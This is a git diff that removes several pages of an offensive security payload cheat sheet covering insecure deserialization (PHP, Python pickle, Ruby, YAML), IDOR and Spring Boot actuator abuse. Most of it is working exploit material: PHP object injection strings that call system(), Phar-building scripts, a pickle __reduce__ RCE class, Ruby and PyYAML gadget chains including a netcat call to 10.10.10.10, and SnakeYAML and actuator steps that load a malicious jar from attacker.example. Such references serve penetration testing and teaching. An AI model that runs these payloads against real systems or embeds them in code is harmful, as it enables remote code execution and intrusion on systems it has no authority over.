PHP Object Injection is an application level vulnerability that could allow an attacker to perform different kinds of malicious attacks, such as Code Injection, SQL Injection, Path Traversal and Application Denial of Service, depending on the context. The vulnerability occurs when user-supplied input is not properly sanitized before being passed to the unserialize() PHP function. Since PHP allows object serialization, attackers could pass ad-hoc serialized strings to a vulnerable unserialize() call, resulting in an arbitrary PHP object(s) injection into the application scope.
|
||||
|
||||
The following magic methods will help you for a PHP Object injection
|
||||
|
||||
* __wakeup() when an object is unserialized.
|
||||
* __destruct() when an object is deleted.
|
||||
* __toString() when an object is converted to a string.
|
||||
|
||||
Also you should check the `Wrapper Phar://` in [File Inclusion](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion#wrapper-phar) which use a PHP object injection.
|
||||
|
||||
## Summary
|
||||
|
||||
* [General concept](#general-concept)
|
||||
* [Authentication bypass](#authentication-bypass)
|
||||
* [Object Injection](#object-injection)
|
||||
* [Finding and using gadgets](#finding-and-using-gadgets)
|
||||
* [Phar Deserialization](#phar-deserialization)
|
||||
* [Real world examples](#real-world-examples)
|
||||
* [References](#references)
|
||||
|
||||
## General concept
|
||||
|
||||
Vulnerable code:
|
||||
|
||||
```php
|
||||
<?php
|
||||
class PHPObjectInjection{
|
||||
public $inject;
|
||||
function __construct(){
|
||||
}
|
||||
function __wakeup(){
|
||||
if(isset($this->inject)){
|
||||
eval($this->inject);
|
||||
}
|
||||
}
|
||||
}
|
||||
if(isset($_REQUEST['r'])){
|
||||
$var1=unserialize($_REQUEST['r']);
|
||||
if(is_array($var1)){
|
||||
echo "<br/>".$var1[0]." - ".$var1[1];
|
||||
}
|
||||
}
|
||||
else{
|
||||
echo ""; # nothing happens here
|
||||
}
|
||||
?>
|
||||
```
|
||||
|
||||
Craft a payload using existing code inside the application.
|
||||
|
||||
```php
|
||||
# Basic serialized data
|
||||
a:2:{i:0;s:4:"XVWA";i:1;s:33:"Xtreme Vulnerable Web Application";}
|
||||
|
||||
# Command execution
|
||||
string(68) "O:18:"PHPObjectInjection":1:{s:6:"inject";s:17:"system('whoami');";}"
|
||||
```
|
||||
|
||||
## Authentication bypass
|
||||
|
||||
### Type juggling
|
||||
|
||||
Vulnerable code:
|
||||
|
||||
```php
|
||||
<?php
|
||||
$data = unserialize($_COOKIE['auth']);
|
||||
|
||||
if ($data['username'] == $adminName && $data['password'] == $adminPassword) {
|
||||
$admin = true;
|
||||
} else {
|
||||
$admin = false;
|
||||
}
|
||||
```
|
||||
|
||||
Payload:
|
||||
|
||||
```php
|
||||
a:2:{s:8:"username";b:1;s:8:"password";b:1;}
|
||||
```
|
||||
|
||||
Because `true == "str"` is true.
|
||||
|
||||
## Object Injection
|
||||
|
||||
Vulnerable code:
|
||||
|
||||
```php
|
||||
<?php
|
||||
class ObjectExample
|
||||
{
|
||||
var $guess;
|
||||
var $secretCode;
|
||||
}
|
||||
|
||||
$obj = unserialize($_GET['input']);
|
||||
|
||||
if($obj) {
|
||||
$obj->secretCode = rand(500000,999999);
|
||||
if($obj->guess === $obj->secretCode) {
|
||||
echo "Win";
|
||||
}
|
||||
}
|
||||
?>
|
||||
```
|
||||
|
||||
Payload:
|
||||
|
||||
```php
|
||||
O:13:"ObjectExample":2:{s:10:"secretCode";N;s:5:"guess";R:2;}
|
||||
```
|
||||
|
||||
We can do an array like this:
|
||||
|
||||
```php
|
||||
a:2:{s:10:"admin_hash";N;s:4:"hmac";R:2;}
|
||||
```
|
||||
|
||||
## Finding and using gadgets
|
||||
|
||||
Also called `"PHP POP Chains"`, they can be used to gain RCE on the system.
|
||||
|
||||
* In PHP source code, look for `unserialize()` function.
|
||||
* Interesting [Magic Methods](https://www.php.net/manual/en/language.oop5.magic.php) such as `__construct()`, `__destruct()`, `__call()`, `__callStatic()`, `__get()`, `__set()`, `__isset()`, `__unset()`, `__sleep()`, `__wakeup()`, `__serialize()`, `__unserialize()`, `__toString()`, `__invoke()`, `__set_state()`, `__clone()`, and `__debugInfo()`:
|
||||
* `__construct()`: PHP class constructor, is automatically called upon object creation
|
||||
* `__destruct()`: PHP class destructor, is automatically called when references to the object are removed from memory
|
||||
* `__toString()`: PHP call-back that gets executed if the object is treated like a string
|
||||
* `__wakeup()` PHP call-back that gets executed upon deserialization
|
||||
|
||||
[ambionics/phpggc](https://github.com/ambionics/phpggc) is a tool built to generate the payload based on several frameworks:
|
||||
|
||||
- Laravel
|
||||
- Symfony
|
||||
- SwiftMailer
|
||||
- Monolog
|
||||
- SlimPHP
|
||||
- Doctrine
|
||||
- Guzzle
|
||||
|
||||
```powershell
|
||||
phpggc monolog/rce1 'phpinfo();' -s
|
||||
phpggc monolog/rce1 assert 'phpinfo()'
|
||||
phpggc swiftmailer/fw1 /var/www/html/shell.php /tmp/data
|
||||
phpggc Monolog/RCE2 system 'id' -p phar -o /tmp/testinfo.ini
|
||||
```
|
||||
|
||||
## Phar Deserialization
|
||||
|
||||
Using `phar://` wrapper, one can trigger a deserialization on the specified file like in `file_get_contents("phar://./archives/app.phar")`.
|
||||
|
||||
A valid PHAR includes four elements:
|
||||
|
||||
1. **Stub**: The stub is a chunk of PHP code which is executed when the file is accessed in an executable context. At a minimum, the stub must contain `__HALT_COMPILER();` at its conclusion. Otherwise, there are no restrictions on the contents of a Phar stub.
|
||||
2. **Manifest**: Contains metadata about the archive and its contents.
|
||||
3. **File Contents**: Contains the actual files in the archive.
|
||||
4. **Signature**(optional): For verifying archive integrity.
|
||||
|
||||
|
||||
* Example of a Phar creation in order to exploit a custom `PDFGenerator`.
|
||||
```php
|
||||
<?php
|
||||
class PDFGenerator { }
|
||||
|
||||
//Create a new instance of the Dummy class and modify its property
|
||||
$dummy = new PDFGenerator();
|
||||
$dummy->callback = "passthru";
|
||||
$dummy->fileName = "uname -a > pwned"; //our payload
|
||||
|
||||
// Delete any existing PHAR archive with that name
|
||||
@unlink("poc.phar");
|
||||
|
||||
// Create a new archive
|
||||
$poc = new Phar("poc.phar");
|
||||
|
||||
// Add all write operations to a buffer, without modifying the archive on disk
|
||||
$poc->startBuffering();
|
||||
|
||||
// Set the stub
|
||||
$poc->setStub("<?php echo 'Here is the STUB!'; __HALT_COMPILER();");
|
||||
|
||||
/* Add a new file in the archive with "text" as its content*/
|
||||
$poc["file"] = "text";
|
||||
// Add the dummy object to the metadata. This will be serialized
|
||||
$poc->setMetadata($dummy);
|
||||
// Stop buffering and write changes to disk
|
||||
$poc->stopBuffering();
|
||||
?>
|
||||
```
|
||||
|
||||
* Example of a Phar creation with a `JPEG` magic byte header since there is no restriction on the content of stub.
|
||||
```php
|
||||
<?php
|
||||
class AnyClass {
|
||||
public $data = null;
|
||||
public function __construct($data) {
|
||||
$this->data = $data;
|
||||
}
|
||||
|
||||
function __destruct() {
|
||||
system($this->data);
|
||||
}
|
||||
}
|
||||
|
||||
// create new Phar
|
||||
$phar = new Phar('test.phar');
|
||||
$phar->startBuffering();
|
||||
$phar->addFromString('test.txt', 'text');
|
||||
$phar->setStub("\xff\xd8\xff\n<?php __HALT_COMPILER(); ?>");
|
||||
|
||||
// add object of any class as meta data
|
||||
$object = new AnyClass('whoami');
|
||||
$phar->setMetadata($object);
|
||||
$phar->stopBuffering();
|
||||
```
|
||||
|
||||
## Real world examples
|
||||
|
||||
* [Vanilla Forums ImportController index file_exists Unserialize Remote Code Execution Vulnerability - Steven Seeley](https://hackerone.com/reports/410237)
|
||||
* [Vanilla Forums Xenforo password splitHash Unserialize Remote Code Execution Vulnerability - Steven Seeley](https://hackerone.com/reports/410212)
|
||||
* [Vanilla Forums domGetImages getimagesize Unserialize Remote Code Execution Vulnerability (critical) - Steven Seeley](https://hackerone.com/reports/410882)
|
||||
* [Vanilla Forums Gdn_Format unserialize() Remote Code Execution Vulnerability - Steven Seeley](https://hackerone.com/reports/407552)
|
||||
|
||||
## References
|
||||
|
||||
* [PHP Object Injection - OWASP](https://www.owasp.org/index.php/PHP_Object_Injection)
|
||||
* [Utilizing Code Reuse/ROP in PHP](https://owasp.org/www-pdf-archive/Utilizing-Code-Reuse-Or-Return-Oriented-Programming-In-PHP-Application-Exploits.pdf)
|
||||
* [PHP unserialize](http://php.net/manual/en/function.unserialize.php)
|
||||
* [PHP Generic Gadget - ambionics security](https://www.ambionics.io/blog/php-generic-gadget-chains)
|
||||
* [POC2009 Shocking News in PHP Exploitation](https://www.owasp.org/images/f/f6/POC2009-ShockingNewsInPHPExploitation.pdf)
|
||||
* [PHP Internals Book - Serialization](http://www.phpinternalsbook.com/classes_objects/serialization.html)
|
||||
* [TSULOTT Web challenge write-up from MeePwn CTF 1st 2017 by Rawsec](https://blog.raw.pm/en/meepwn-2017-write-ups/#TSULOTT-Web)
|
||||
* [CTF writeup: PHP object injection in kaspersky CTF](https://medium.com/@jaimin_gohel/ctf-writeup-php-object-injection-in-kaspersky-ctf-28a68805610d)
|
||||
* [Jack The Ripper Web challeneg Write-up from ECSC 2019 Quals Team France by Rawsec](https://blog.raw.pm/en/ecsc-2019-quals-write-ups/#164-Jack-The-Ripper-Web)
|
||||
* [Rusty Joomla RCE Unserialize overflow - Alessandro Groppo - October 3, 2019](https://blog.hacktivesecurity.com/index.php/2019/10/03/rusty-joomla-rce/)
|
||||
* [PHP Pop Chains - Achieving RCE with POP chain exploits. - Vickie Li - September 3, 2020](https://vkili.github.io/blog/insecure%20deserialization/pop-chains/)
|
||||
* [How to exploit the PHAR Deserialization Vulnerability - Alexandru Postolache - May 29, 2020](https://pentest-tools.com/blog/exploit-phar-deserialization-vulnerability/)
|
||||
* [phar:// deserialization - HackTricks](https://book.hacktricks.xyz/pentesting-web/file-inclusion/phar-deserialization)
|
||||
* [Finding PHP Serialization Gadget Chain - DG'hAck Unserial killer - Aug 11, 2022 - xanhacks](https://www.xanhacks.xyz/p/php-gadget-chain/#introduction)
|
||||
@ -1,57 +0,0 @@
|
||||
# Python Deserialization
|
||||
|
||||
* In Python source code, look for:
|
||||
* `cPickle.loads`
|
||||
* `pickle.loads`
|
||||
* `_pickle.loads`
|
||||
* `jsonpickle.decode`
|
||||
|
||||
## Pickle
|
||||
|
||||
The following code is a simple example of using `cPickle` in order to generate an auth_token which is a serialized User object.
|
||||
:warning: `import cPickle` will only work on Python 2
|
||||
|
||||
```python
|
||||
import cPickle
|
||||
from base64 import b64encode, b64decode
|
||||
|
||||
class User:
|
||||
def __init__(self):
|
||||
self.username = "anonymous"
|
||||
self.password = "anonymous"
|
||||
self.rank = "guest"
|
||||
|
||||
h = User()
|
||||
auth_token = b64encode(cPickle.dumps(h))
|
||||
print("Your Auth Token : {}").format(auth_token)
|
||||
```
|
||||
|
||||
The vulnerability is introduced when a token is loaded from an user input.
|
||||
|
||||
```python
|
||||
new_token = raw_input("New Auth Token : ")
|
||||
token = cPickle.loads(b64decode(new_token))
|
||||
print "Welcome {}".format(token.username)
|
||||
```
|
||||
|
||||
Python 2.7 documentation clearly states Pickle should never be used with untrusted sources. Let's create a malicious data that will execute arbitrary code on the server.
|
||||
|
||||
> The pickle module is not secure against erroneous or maliciously constructed data. Never unpickle data received from an untrusted or unauthenticated source.
|
||||
|
||||
```python
|
||||
import cPickle, os
|
||||
from base64 import b64encode, b64decode
|
||||
|
||||
class Evil(object):
|
||||
def __reduce__(self):
|
||||
return (os.system,("whoami",))
|
||||
|
||||
e = Evil()
|
||||
evil_token = b64encode(cPickle.dumps(e))
|
||||
print("Your Evil Token : {}").format(evil_token)
|
||||
```
|
||||
|
||||
## References
|
||||
|
||||
* [Exploiting misuse of Python's "pickle" - Mar 20, 2011](https://blog.nelhage.com/2011/03/exploiting-pickle/)
|
||||
* [Python Pickle Injection - Apr 30, 2017](http://xhyumiracle.com/python-pickle-injection/)
|
||||
@ -1,56 +0,0 @@
|
||||
# Insecure Deserialization
|
||||
|
||||
> Serialization is the process of turning some object into a data format that can be restored later. People often serialize objects in order to save them to storage, or to send as part of communications. Deserialization is the reverse of that process -- taking data structured from some format, and rebuilding it into an object - OWASP
|
||||
|
||||
Check the following sub-sections, located in other files :
|
||||
|
||||
* [Java deserialization : ysoserial, ...](Java.md)
|
||||
* [PHP (Object injection) : phpggc, ...](PHP.md)
|
||||
* [Ruby : universal rce gadget, ...](Ruby.md)
|
||||
* [Python : pickle, ...](Python.md)
|
||||
* [YAML : PyYAML, ...](YAML.md)
|
||||
* [.NET : ysoserial.net, ...](DotNET.md)
|
||||
|
||||
| Object Type | Header (Hex) | Header (Base64) |
|
||||
|-----------------|--------------|-----------------|
|
||||
| Java Serialized | AC ED | rO |
|
||||
| .NET ViewState | FF 01 | /w |
|
||||
| Python Pickle | 80 04 95 | gASV |
|
||||
| PHP Serialized | 4F 3A | Tz |
|
||||
|
||||
## POP Gadgets
|
||||
|
||||
> A POP (Property Oriented Programming) gadget is a piece of code implemented by an application's class, that can be called during the deserialization process.
|
||||
|
||||
POP gadgets characteristics:
|
||||
* Can be serialized
|
||||
* Has public/accessible properties
|
||||
* Implements specific vulnerable methods
|
||||
* Has access to other "callable" classes
|
||||
|
||||
## Labs
|
||||
|
||||
* [Portswigger - Insecure Deserialization](https://portswigger.net/web-security/all-labs#insecure-deserialization)
|
||||
* [NickstaDB/DeserLab - Java deserialization exploitation lab](https://github.com/NickstaDB/DeserLab)
|
||||
|
||||
## References
|
||||
|
||||
* [Github - frohoff/ysoserial](https://github.com/frohoff/ysoserial)
|
||||
* [Github - pwntester/ysoserial.net](https://github.com/pwntester/ysoserial.net)
|
||||
* [Java-Deserialization-Cheat-Sheet - GrrrDog](https://github.com/GrrrDog/Java-Deserialization-Cheat-Sheet/blob/master/README.md)
|
||||
* [Understanding & practicing java deserialization exploits](https://diablohorn.com/2017/09/09/understanding-practicing-java-deserialization-exploits/)
|
||||
* [How i found a 1500$ worth Deserialization vulnerability - @D0rkerDevil](https://medium.com/@D0rkerDevil/how-i-found-a-1500-worth-deserialization-vulnerability-9ce753416e0a)
|
||||
* [Misconfigured JSF ViewStates can lead to severe RCE vulnerabilities - 14 Aug 2017, Peter Stöckli](https://www.alphabot.com/security/blog/2017/java/Misconfigured-JSF-ViewStates-can-lead-to-severe-RCE-vulnerabilities.html)
|
||||
* [PHP Object Injection - OWASP](https://www.owasp.org/index.php/PHP_Object_Injection)
|
||||
* [PHP Object Injection - Thin Ba Shane](http://location-href.com/php-object-injection/)
|
||||
* [PHP unserialize](http://php.net/manual/en/function.unserialize.php)
|
||||
* [PHP Generic Gadget - ambionics security](https://www.ambionics.io/blog/php-generic-gadget-chains)
|
||||
* [RUBY 2.X UNIVERSAL RCE DESERIALIZATION GADGET CHAIN - elttam, Luke Jahnke](https://www.elttam.com.au/blog/ruby-deserialization/)
|
||||
* [Java Deserialization in manager.paypal.com](http://artsploit.blogspot.hk/2016/01/paypal-rce.html) by Michael Stepankin
|
||||
* [Instagram's Million Dollar Bug](http://www.exfiltrated.com/research-Instagram-RCE.php) by Wesley Wineberg
|
||||
* [Ruby Cookie Deserialization RCE on facebooksearch.algolia.com](https://hackerone.com/reports/134321) by Michiel Prins (michiel)
|
||||
* [Java deserialization](https://seanmelia.wordpress.com/2016/07/22/exploiting-java-deserialization-via-jboss/) by meals
|
||||
* [Diving into unserialize() - Sep 19- Vickie Li](https://medium.com/swlh/diving-into-unserialize-3586c1ec97e)
|
||||
* [.NET Gadgets](https://www.blackhat.com/docs/us-17/thursday/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf) by Alvaro Muñoz (@pwntester) & OleksandrMirosh
|
||||
* [ExploitDB Introduction](https://www.exploit-db.com/docs/english/44756-deserialization-vulnerability.pdf)
|
||||
* [Exploiting insecure deserialization vulnerabilities - PortSwigger](https://portswigger.net/web-security/deserialization/exploiting)
|
||||
@ -1,63 +0,0 @@
|
||||
# Ruby Deserialization
|
||||
|
||||
## Marshal.load
|
||||
|
||||
Script to generate and verify the deserialization gadget chain against Ruby 2.0 through to 2.5
|
||||
|
||||
```ruby
|
||||
for i in {0..5}; do docker run -it ruby:2.${i} ruby -e 'Marshal.load(["0408553a1547656d3a3a526571756972656d656e745b066f3a1847656d3a3a446570656e64656e63794c697374073a0b4073706563735b076f3a1e47656d3a3a536f757263653a3a537065636966696346696c65063a0a40737065636f3a1b47656d3a3a5374756253706563696669636174696f6e083a11406c6f616465645f66726f6d49220d7c696420313e2632063a0645543a0a4064617461303b09306f3b08003a1140646576656c6f706d656e7446"].pack("H*")) rescue nil'; done
|
||||
```
|
||||
|
||||
## Yaml.load
|
||||
|
||||
Vulnerable code
|
||||
```ruby
|
||||
require "yaml"
|
||||
YAML.load(File.read("p.yml"))
|
||||
```
|
||||
|
||||
Universal gadget for ruby <= 2.7.2:
|
||||
```ruby
|
||||
--- !ruby/object:Gem::Requirement
|
||||
requirements:
|
||||
!ruby/object:Gem::DependencyList
|
||||
specs:
|
||||
- !ruby/object:Gem::Source::SpecificFile
|
||||
spec: &1 !ruby/object:Gem::StubSpecification
|
||||
loaded_from: "|id 1>&2"
|
||||
- !ruby/object:Gem::Source::SpecificFile
|
||||
spec:
|
||||
```
|
||||
|
||||
Universal gadget for ruby 2.x - 3.x.
|
||||
|
||||
```ruby
|
||||
---
|
||||
- !ruby/object:Gem::Installer
|
||||
i: x
|
||||
- !ruby/object:Gem::SpecFetcher
|
||||
i: y
|
||||
- !ruby/object:Gem::Requirement
|
||||
requirements:
|
||||
!ruby/object:Gem::Package::TarReader
|
||||
io: &1 !ruby/object:Net::BufferedIO
|
||||
io: &1 !ruby/object:Gem::Package::TarReader::Entry
|
||||
read: 0
|
||||
header: "abc"
|
||||
debug_output: &1 !ruby/object:Net::WriteAdapter
|
||||
socket: &1 !ruby/object:Gem::RequestSet
|
||||
sets: !ruby/object:Net::WriteAdapter
|
||||
socket: !ruby/module 'Kernel'
|
||||
method_id: :system
|
||||
git_set: id
|
||||
method_id: :resolve
|
||||
```
|
||||
|
||||
|
||||
## References
|
||||
|
||||
- [RUBY 2.X UNIVERSAL RCE DESERIALIZATION GADGET CHAIN - elttam, Luke Jahnke](https://www.elttam.com.au/blog/ruby-deserialization/)
|
||||
- [Universal RCE with Ruby YAML.load - @_staaldraad ](https://staaldraad.github.io/post/2019-03-02-universal-rce-ruby-yaml-load/)
|
||||
- [Online access to Ruby 2.x Universal RCE Deserialization Gadget Chain - PentesterLab](https://pentesterlab.com/exercises/ruby_ugadget/online)
|
||||
- [Universal RCE with Ruby YAML.load (versions > 2.7) - @_staaldraad](https://staaldraad.github.io/post/2021-01-09-universal-rce-ruby-yaml-load-updated/)
|
||||
* [Blind Remote Code Execution through YAML Deserialization - 09 JUNE 2021](https://blog.stratumsecurity.com/2021/06/09/blind-remote-code-execution-through-yaml-deserialization/)
|
||||
@ -1,99 +0,0 @@
|
||||
# YAML Deserialization
|
||||
|
||||
## Summary
|
||||
|
||||
* [Tools](#tools)
|
||||
* [Exploit](#exploit)
|
||||
* [PyYAML](#pyyaml)
|
||||
* [ruamel.yaml](#ruamelyaml)
|
||||
* [Ruby](#ruby)
|
||||
* [SnakeYAML](#snakeyaml)
|
||||
* [References](#references)
|
||||
|
||||
## Tools
|
||||
|
||||
* [j0lt-github/python-deserialization-attack-payload-generator](https://github.com/j0lt-github/python-deserialization-attack-payload-generator)
|
||||
* [artsploit/yaml-payload](https://github.com/artsploit/yaml-payload) - A tiny project for generating SnakeYAML deserialization payloads
|
||||
* [mbechler/marshalsec](https://github.com/mbechler/marshalsec)
|
||||
|
||||
## Exploit
|
||||
|
||||
### PyYAML
|
||||
|
||||
```yaml
|
||||
!!python/object/apply:time.sleep [10]
|
||||
!!python/object/apply:builtins.range [1, 10, 1]
|
||||
!!python/object/apply:os.system ["nc 10.10.10.10 4242"]
|
||||
!!python/object/apply:os.popen ["nc 10.10.10.10 4242"]
|
||||
!!python/object/new:subprocess [["ls","-ail"]]
|
||||
!!python/object/new:subprocess.check_output [["ls","-ail"]]
|
||||
```
|
||||
|
||||
```yaml
|
||||
!!python/object/apply:subprocess.Popen
|
||||
- ls
|
||||
```
|
||||
|
||||
```yaml
|
||||
!!python/object/new:str
|
||||
state: !!python/tuple
|
||||
- 'print(getattr(open("flag\x2etxt"), "read")())'
|
||||
- !!python/object/new:Warning
|
||||
state:
|
||||
update: !!python/name:exec
|
||||
```
|
||||
|
||||
Since PyYaml version 6.0, the default loader for ```load``` has been switched to SafeLoader mitigating the risks against Remote Code Execution.
|
||||
[PR fixing the vulnerabily](https://github.com/yaml/pyyaml/issues/420)
|
||||
|
||||
The vulnerable sinks are now ```yaml.unsafe_load``` and ```yaml.load(input, Loader=yaml.UnsafeLoader)```
|
||||
|
||||
```
|
||||
with open('exploit_unsafeloader.yml') as file:
|
||||
data = yaml.load(file,Loader=yaml.UnsafeLoader)
|
||||
```
|
||||
|
||||
## Ruamel.yaml
|
||||
|
||||
## Ruby
|
||||
|
||||
```ruby
|
||||
---
|
||||
- !ruby/object:Gem::Installer
|
||||
i: x
|
||||
- !ruby/object:Gem::SpecFetcher
|
||||
i: y
|
||||
- !ruby/object:Gem::Requirement
|
||||
requirements:
|
||||
!ruby/object:Gem::Package::TarReader
|
||||
io: &1 !ruby/object:Net::BufferedIO
|
||||
io: &1 !ruby/object:Gem::Package::TarReader::Entry
|
||||
read: 0
|
||||
header: "abc"
|
||||
debug_output: &1 !ruby/object:Net::WriteAdapter
|
||||
socket: &1 !ruby/object:Gem::RequestSet
|
||||
sets: !ruby/object:Net::WriteAdapter
|
||||
socket: !ruby/module 'Kernel'
|
||||
method_id: :system
|
||||
git_set: sleep 600
|
||||
method_id: :resolve
|
||||
```
|
||||
|
||||
## SnakeYAML
|
||||
|
||||
```yaml
|
||||
!!javax.script.ScriptEngineManager [
|
||||
!!java.net.URLClassLoader [[
|
||||
!!java.net.URL ["http://attacker-ip/"]
|
||||
]]
|
||||
]
|
||||
```
|
||||
|
||||
|
||||
## References
|
||||
|
||||
* [Python Yaml Deserialization - hacktricks.xyz][https://book.hacktricks.xyz/pentesting-web/deserialization/python-yaml-deserialization]
|
||||
* [YAML Deserialization Attack in Python - Manmeet Singh & Ashish Kukret - November 13][https://www.exploit-db.com/docs/english/47655-yaml-deserialization-attack-in-python.pdf]
|
||||
* [PyYAML Documentation](https://pyyaml.org/wiki/PyYAMLDocumentation)
|
||||
* [Blind Remote Code Execution through YAML Deserialization - 09 JUNE 2021](https://blog.stratumsecurity.com/2021/06/09/blind-remote-code-execution-through-yaml-deserialization/)
|
||||
* [[CVE-2019-20477]- 0Day YAML Deserialization Attack on PyYAML version <= 5.1.2 - @_j0lt](https://thej0lt.com/2020/06/21/cve-2019-20477-0day-yaml-deserialization-attack-on-pyyaml-version/)
|
||||
Binary file not shown.
|
Before Width: | Height: | Size: 175 KiB |
@ -1,73 +0,0 @@
|
||||
# Insecure Direct Object References
|
||||
|
||||
> Insecure Direct Object References occur when an application provides direct access to objects based on user-supplied input. As a result of this vulnerability attackers can bypass authorization and access resources in the system directly, for example database records or files. - OWASP
|
||||
|
||||
## Summary
|
||||
|
||||
* [Tools](#tools)
|
||||
* [Exploit](#exploit)
|
||||
* [IDOR Tips](#idor-tips)
|
||||
* [Examples](#examples)
|
||||
* [References](#references)
|
||||
|
||||
## Tools
|
||||
|
||||
- [BApp Store > Authz](https://portswigger.net/bappstore/4316cc18ac5f434884b2089831c7d19e)
|
||||
- [BApp Store > AuthMatrix](https://portswigger.net/bappstore/30d8ee9f40c041b0bfec67441aad158e)
|
||||
- [BApp Store > Autorize](https://portswigger.net/bappstore/f9bbac8c4acf4aefa4d7dc92a991af2f)
|
||||
|
||||
## Exploit
|
||||
|
||||
|
||||
|
||||
The value of a parameter is used directly to retrieve a database record.
|
||||
|
||||
```powershell
|
||||
http://foo.bar/somepage?invoice=12345
|
||||
```
|
||||
|
||||
The value of a parameter is used directly to perform an operation in the system
|
||||
|
||||
```powershell
|
||||
http://foo.bar/changepassword?user=someuser
|
||||
```
|
||||
|
||||
The value of a parameter is used directly to retrieve a file system resource
|
||||
|
||||
```powershell
|
||||
http://foo.bar/showImage?img=img00011
|
||||
```
|
||||
|
||||
The value of a parameter is used directly to access application functionality
|
||||
|
||||
```powershell
|
||||
http://foo.bar/accessPage?menuitem=12
|
||||
```
|
||||
|
||||
### IDOR Tips
|
||||
|
||||
* Change the HTTP request: POST → PUT
|
||||
* Change the content type: XML → JSON
|
||||
* Increment/decrement numerical values (1,2,3,..)
|
||||
* GUID/UUID might be weak
|
||||
* Transform numerical values to arrays: `{"id":19} → {"id":[19]}`
|
||||
|
||||
|
||||
## Examples
|
||||
|
||||
* [HackerOne - IDOR to view User Order Information - meals](https://hackerone.com/reports/287789)
|
||||
* [HackerOne - IDOR on HackerOne Feedback Review - japz](https://hackerone.com/reports/262661)
|
||||
|
||||
## Labs
|
||||
|
||||
* [Insecure direct object references](https://portswigger.net/web-security/access-control/lab-insecure-direct-object-references)
|
||||
|
||||
## References
|
||||
|
||||
* [OWASP - Testing for Insecure Direct Object References (OTG-AUTHZ-004)](https://www.owasp.org/index.php/Testing_for_Insecure_Direct_Object_References_(OTG-AUTHZ-004))
|
||||
* [OWASP - Insecure Direct Object Reference Prevention Cheat Sheet](https://www.owasp.org/index.php/Insecure_Direct_Object_Reference_Prevention_Cheat_Sheet)
|
||||
* [BUGCROWD - How-To: Find IDOR (Insecure Direct Object Reference) Vulnerabilities for large bounty rewards - Sam Houton](https://www.bugcrowd.com/blog/how-to-find-idor-insecure-direct-object-reference-vulnerabilities-for-large-bounty-rewards/)
|
||||
* [IDOR tweet as any user](http://kedrisec.com/twitter-publish-by-any-user/) by kedrisec
|
||||
* [Manipulation of ETH balance](https://www.vicompany.nl/magazine/from-christmas-present-in-the-blockchain-to-massive-bug-bounty)
|
||||
* [Viewing private Airbnb Messages](http://buer.haus/2017/03/31/airbnb-web-to-app-phone-notification-idor-to-view-everyones-airbnb-messages/)
|
||||
* [Hunting Insecure Direct Object Reference Vulnerabilities for Fun and Profit (PART-1) - Mohammed Abdul Raheem - Feb 2, 2018](https://codeburst.io/hunting-insecure-direct-object-reference-vulnerabilities-for-fun-and-profit-part-1-f338c6a52782)
|
||||
@ -1,52 +0,0 @@
|
||||
auditevents
|
||||
autoconfig
|
||||
beans
|
||||
caches
|
||||
conditions
|
||||
configprops
|
||||
dump
|
||||
env
|
||||
flyway
|
||||
health
|
||||
heapdump
|
||||
httptrace
|
||||
info
|
||||
integrationgraph
|
||||
jolokia
|
||||
logfile
|
||||
loggers
|
||||
liquibase
|
||||
metrics
|
||||
mappings
|
||||
prometheus
|
||||
scheduledtasks
|
||||
sessions
|
||||
shutdown
|
||||
threaddump
|
||||
trace
|
||||
actuator/auditevents
|
||||
actuator/autoconfig
|
||||
actuator/beans
|
||||
actuator/caches
|
||||
actuator/conditions
|
||||
actuator/configprops
|
||||
actuator/dump
|
||||
actuator/env
|
||||
actuator/flyway
|
||||
actuator/health
|
||||
actuator/heapdump
|
||||
actuator/httptrace
|
||||
actuator/info
|
||||
actuator/integrationgraph
|
||||
actuator/jolokia
|
||||
actuator/logfile
|
||||
actuator/loggers
|
||||
actuator/liquibase
|
||||
actuator/metrics
|
||||
actuator/mappings
|
||||
actuator/prometheus
|
||||
actuator/scheduledtasks
|
||||
actuator/sessions
|
||||
actuator/shutdown
|
||||
actuator/threaddump
|
||||
actuator/trace
|
||||
@ -1,94 +0,0 @@
|
||||
# Insecure Management Interface
|
||||
|
||||
## Springboot-Actuator
|
||||
|
||||
Actuator endpoints let you monitor and interact with your application.
|
||||
Spring Boot includes a number of built-in endpoints and lets you add your own.
|
||||
For example, the `/health` endpoint provides basic application health information.
|
||||
|
||||
Some of them contains sensitive info such as :
|
||||
|
||||
- `/trace` - Displays trace information (by default the last 100 HTTP requests with headers).
|
||||
- `/env` - Displays the current environment properties (from Spring’s ConfigurableEnvironment).
|
||||
- `/heapdump` - Builds and returns a heap dump from the JVM used by our application.
|
||||
- `/dump` - Displays a dump of threads (including a stack trace).
|
||||
- `/logfile` - Outputs the contents of the log file.
|
||||
- `/mappings` - Shows all of the MVC controller mappings.
|
||||
|
||||
These endpoints are enabled by default in Springboot 1.X.
|
||||
Note: Sensitive endpoints will require a username/password when they are accessed over HTTP.
|
||||
|
||||
Since Springboot 2.X only `/health` and `/info` are enabled by default.
|
||||
|
||||
### Remote Code Execution via `/env`
|
||||
|
||||
Spring is able to load external configurations in the YAML format.
|
||||
The YAML config is parsed with the SnakeYAML library, which is susceptible to deserialization attacks.
|
||||
In other words, an attacker can gain remote code execution by loading a malicious config file.
|
||||
|
||||
#### Steps
|
||||
|
||||
1. Generate a payload of SnakeYAML deserialization gadget.
|
||||
|
||||
- Build malicious jar
|
||||
```bash
|
||||
git clone https://github.com/artsploit/yaml-payload.git
|
||||
cd yaml-payload
|
||||
# Edit the payload before executing the last commands (see below)
|
||||
javac src/artsploit/AwesomeScriptEngineFactory.java
|
||||
jar -cvf yaml-payload.jar -C src/ .
|
||||
```
|
||||
|
||||
- Edit src/artsploit/AwesomeScriptEngineFactory.java
|
||||
|
||||
```java
|
||||
public AwesomeScriptEngineFactory() {
|
||||
try {
|
||||
Runtime.getRuntime().exec("ping rce.poc.attacker.example"); // COMMAND HERE
|
||||
} catch (IOException e) {
|
||||
e.printStackTrace();
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
- Create a malicious yaml config (yaml-payload.yml)
|
||||
|
||||
```yaml
|
||||
!!javax.script.ScriptEngineManager [
|
||||
!!java.net.URLClassLoader [[
|
||||
!!java.net.URL ["http://attacker.example/yaml-payload.jar"]
|
||||
]]
|
||||
]
|
||||
```
|
||||
|
||||
|
||||
2. Host the malicious files on your server.
|
||||
|
||||
- yaml-payload.jar
|
||||
- yaml-payload.yml
|
||||
|
||||
|
||||
3. Change `spring.cloud.bootstrap.location` to your server.
|
||||
|
||||
